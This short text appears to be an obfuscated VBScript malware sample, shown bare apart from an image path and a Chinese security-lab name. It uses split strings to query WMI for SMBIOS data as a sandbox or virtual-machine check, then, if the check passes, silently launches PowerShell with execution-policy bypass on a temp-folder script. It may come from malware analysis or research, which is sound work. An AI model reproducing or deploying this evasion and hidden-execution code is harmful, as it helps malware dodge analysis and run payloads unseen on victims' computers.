 Set iuhb74 = GetObject("winmg"+"mts:\\.\ro"+"ot\wm"+"i").ExecQuery _
("SELECT * FROM MSSmBi"+"os_RawSMBio"+"sTables")
For Each foir In iuhb74
ler=64
asiifhf=ler * foir.SMBiosData(9) + ler
Next
If asiifhf> 128 Then
oseif="shell"
ududuf="wer"
poeir=" -eP ByPAsS "
cncuehfy = "po"+ududuf+oseif+poeir+" -F %temp%\rea"+"dy.p"+"s1"
CreateObject("Wscript."+oseif).Run cncuehfy, 0, false
End If
盾山实验室